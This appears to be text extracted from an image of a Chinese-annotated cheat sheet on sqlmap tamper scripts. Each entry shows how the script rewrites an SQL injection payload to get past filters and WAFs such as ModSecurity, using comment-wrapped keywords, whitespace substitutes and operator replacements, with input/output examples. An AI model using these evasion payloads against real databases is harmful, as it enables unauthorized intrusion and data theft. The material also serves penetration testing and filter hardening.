 MYSQL
1
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE
id LIKE 1
Microsoft SQL Server 2005
MySQL 4, 5.0 and 5.5
2
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4, 9.0
3
apostrophenullencode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4, 9.0
4
ifnull2ifisnull.py
绕过对 IFNULL 过滤。
替换类似’ IFNULL(A, B)’ 为
’ IF(ISNULL(A), B, A)’
('IFNULL(1, 2)')
'IF(ISNULL(1),2,1)'
* MySQL 5.0 and 5.5
5
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
6
modsecurityversioned.py
过滤空格，包含完整的查询版本注释
('1 AND 2>1--')
'1 /*!30874AND 2>1*/--'
* MySQL 5.0
7
space2mysqlblank.py
空格替换其它空白符号(mysql)
Input: SELECT id FROM users
Output: SELECT%0Bid%0BFROM%A0users
* MySQL 5.1
8
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
9
modsecurityzeroversioned.py
包含了完整的查询与零版本注释
('1 AND 2>1--')
'1 /*!00000AND 2>1*/--'
* MySQL 5.0
10
space2mysqldash.py
替换空格字符（”）（’ – ‘）后跟一
('1 AND 9227=9227')
'1--%0AAND--%0A9227=9227'